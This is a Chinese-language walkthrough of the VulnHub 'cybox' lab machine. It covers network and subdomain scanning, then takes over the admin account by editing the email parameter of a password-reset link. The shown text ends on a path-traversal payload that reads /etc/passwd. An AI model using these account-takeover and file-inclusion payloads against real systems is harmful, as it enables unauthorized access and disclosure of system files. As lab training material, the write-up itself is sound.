vulnhub渗透测试之cybox

现在我们进入cybox。



我们把攻击机kali与靶机均在vmware下的NAT网段。

arp-scan -l

目标机ip为10.1.1.134



nmap -A -p- 10.1.1.134

我的模拟靶机环境远比不上现实环境,无多大所谓nmap速度,所以就习惯-A全部进行nmap探测了。

80端口的apache 2.2.17服务是有漏洞的。









发现域名信息

![]()



我准备采用目录猜解工具gobuster。该工具支持对子域名和Web目录进行基于字典的暴力扫描,具备优异的执行效率和并发性能。不同于其他工具,该工具支持同时多扩展名破解,适合采用多种后台技术的网站。实施子域名扫描时,该工具支持泛域名扫描,并允许用户强制继续扫描,以应对泛域名解析带来的影响。

apt install gobuster

gobuster有两种扫描模式,dir模式和dns模式,分别扫描目录和子域名,我们这里采用后者。

gobuster vhost -u http://cybox.company/ -w /usr/share/wordlists/dirb/big.txt



用dirb目录爆破



将信息添加至kali的 /etc/hosts,用kali里的浏览器浏览

10.1.1.134 register.cybox.company

10.1.1.134 monitor.cybox.company

10.1.1.134 webmail.cybox.company



ftp 为 ftp 服务器







register 为 一个创建用户的页面



monitor监控



webmail







2、在 monitor 使用找回密码功能,此处可能存在越权登录

申请同名邮箱hhh@cybox.company,密码为hhh



将链接的hhh改为 admin,即可越权更改密码.,登录管理员账号

http://monitor.cybox.company/updatePasswordRequest.php?email=admin@cybox.company





来到http://monitor.cybox.company/admin/index.php界面

源代码为

可能存在文件包含



http://monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00



